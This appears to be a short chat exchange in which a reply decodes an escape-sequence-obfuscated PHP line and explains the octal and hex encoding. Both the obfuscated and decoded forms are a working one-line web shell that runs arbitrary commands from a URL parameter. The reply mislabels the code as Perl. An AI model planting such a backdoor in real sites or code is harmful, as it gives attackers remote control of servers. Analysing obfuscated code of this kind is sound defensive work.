 decode  if (isset($_GET["\143\155\x64"])) {
system($_GET["\143\x6d\144"]); }  give only decoded result with
small explanation how it was encoded
Decoded result:
perl
Copy
if (isset($_GET["cmd"])) { system($_GET["cmd"]); }
Explanation:
The string uses octal ( \143 , \155 , etc.) and hexadecimal ( \x64 , \x6d ) escape sequences. These
represent ASCII characters. For example:
• \143 is the letter c
• \155 is the letter m
• \x64 is the letter d
• \x6d is the letter m
These escape sequences are commonly used to obfuscate code, making it harder to directly read, but
they can be easily decoded back to their readable form.